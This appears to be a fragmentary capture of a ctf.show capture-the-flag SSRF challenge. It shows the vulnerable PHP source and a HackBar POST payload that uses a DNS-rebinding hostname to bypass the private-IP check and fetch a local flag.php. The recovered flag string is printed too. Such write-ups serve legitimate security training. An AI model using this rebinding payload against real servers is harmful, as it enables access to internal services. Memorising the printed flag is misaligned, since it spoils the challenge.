 7bbe4143-4aab-410a-a23b-45c19a820e9d.challenge.ctf.show
SSRF CSRF 渗透靶场 xss blog 正则表达式 内存取证 java反序列化 xss-labs ssti sqli
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$ip = gethostbyname($x['host']);
echo '</br>'.$ip.'</br>';
if(!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE)) {
die('ip!');
}
echo file_get_contents($_POST['url']);
}
else{
die('scheme');
}
?>
46.82.174.69
ctfshow{9a95f91a-a9a0-49d4-a5c3-43691f5daf3c}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://7bbe4143-4aab-410a-a23b-45c19a820e9d.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEA
Body
url=http://7f000001.2e52ae45.rbndr.us/flag.php
Name
sec-ch-
Name
sec-ch-
Name
sec-ch-
Name
Upgrade
Name
User-Ag